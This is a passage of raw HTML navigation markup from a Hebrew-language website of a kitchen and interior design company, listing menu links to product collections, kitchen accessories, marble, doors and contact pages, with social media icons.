	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-item elementor-item-anchor">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1650"><a href="#" class="elementor-item elementor-item-anchor">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item">אריחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-419"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item">אביזרי חדר אמבטיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a href="#" class="elementor-item elementor-item-anchor">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b8b5442" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item" tabindex="-1">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item" tabindex="-1">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item" tabindex="-1">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item" tabindex="-1">תהליך הייצור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item" tabindex="-1">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item" tabindex="-1">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item" tabindex="-1">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item" tabindex="-1">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item" tabindex="-1">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item" tabindex="-1">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item" tabindex="-1">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1650"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item" tabindex="-1">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item" tabindex="-1">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item" tabindex="-1">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item" tabindex="-1">אריחים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-419"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item" tabindex="-1">אביזרי חדר אמבטיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item" tabindex="-1">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item" tabindex="-1">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-64005fa elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="64005fa" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","background_motion_fx_motion_fx_scrolling":"yes","background_motion_fx_opacity_effect":"yes","background_motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":"0","end":"3"}},"background_motion_fx_range":"page","motion_fx_motion_fx_scrolling":"yes","motion_fx_opacity_effect":"yes","motion_fx_opacity_range":{"unit":"%","size":"","sizes":{"start":16,"end":100}},"background_motion_fx_opacity_direction":"out-in","background_motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"background_motion_fx_devices":["desktop","tablet","mobile"],"motion_fx_opacity_direction":"out-in","motion_fx_opacity_level":{"unit":"px","size":10,"sizes":[]},"motion_fx_devices":["desktop","tablet","mobile"],"sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0,"sticky_anchor_link_offset":0}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d895c6f" data-id="d895c6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f35656 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0f35656" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.art-in.co.il/he">
							<img fetchpriority="high" width="800" height="800" src="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png" class="attachment-large size-large wp-image-12" alt="art in logo" srcset="https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1024x1024.png 1024w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-300x300.png 300w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-150x150.png 150w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-768x768.png 768w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-1536x1536.png 1536w, https://www.art-in.co.il/wp-content/uploads/2023/01/logo-2048x2048.png 2048w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6de45d7 elementor-nav-menu__align-end elementor-widget__width-initial elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6de45d7" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-no-translation-aria-label="">
				<ul id="menu-1-6de45d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756"><a href="#" class="elementor-item elementor-item-anchor">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item">תהליך הייצור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1763"><a href="#" class="elementor-item elementor-item-anchor">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1769"><a href="#" class="elementor-item elementor-item-anchor">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-1773"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item">אביזרי חדר אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item">אריחים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1787"><a href="#" class="elementor-item elementor-item-anchor">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1783"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1782"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1784"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6de45d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">החברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://www.art-in.co.il/he/about/" class="elementor-sub-item" tabindex="-1">אודותינו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://www.art-in.co.il/he/our-history/" class="elementor-sub-item" tabindex="-1">ההיסטוריה שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.art-in.co.il/he/buying-process/" class="elementor-sub-item" tabindex="-1">תהליך הרכישה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.art-in.co.il/he/manufacturing-process/" class="elementor-sub-item" tabindex="-1">תהליך הייצור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-sub-item" tabindex="-1">המלצות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.art-in.co.il/he/contact/" class="elementor-sub-item" tabindex="-1">צור קשר</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">אוספים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-sub-item" tabindex="-1">Basic Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-sub-item" tabindex="-1">Classic collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-sub-item" tabindex="-1">A Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-sub-item" tabindex="-1">Crystal Collection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-sub-item" tabindex="-1">Wood Collection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1769"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">All In One</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.art-in.co.il/he/products/marble/" class="elementor-sub-item" tabindex="-1">שיש</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.art-in.co.il/he/products/doors/" class="elementor-sub-item" tabindex="-1">דלתות פנים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.art-in.co.il/he/products/bathroom-cabinets/" class="elementor-sub-item" tabindex="-1">ארונות אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-404 current_page_item menu-item-1773"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">פריטים משלימים למטבח</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://www.art-in.co.il/he/products/bathroom-accessories/" class="elementor-sub-item" tabindex="-1">אביזרי חדר אמבטיה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.art-in.co.il/he/products/floor-tiles/" class="elementor-sub-item" tabindex="-1">אריחים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">מדיה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-sub-item" tabindex="-1">גלריה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://www.art-in.co.il/he/videos/" class="elementor-sub-item" tabindex="-1">סרטונים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781"><a href="https://www.art-in.co.il/he/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1787"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1783"><a href="https://www.art-in.co.il/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1782"><a href="https://www.art-in.co.il/he/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">HE</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1784"><a href="https://www.art-in.co.il/ar/products/kitchen-accessories/" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span data-no-translation><span class="trp-ls-language-name">AR</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba93edb elementor-hidden-phone" data-id="ba93edb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8c035 e-grid-align-right e-grid-align-mobile-left elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7a8c035" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/artin.co.il/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewbox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@art-in_kitchens" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewbox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-091ef2b" href="https://www.instagram.com/artinkitchens/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
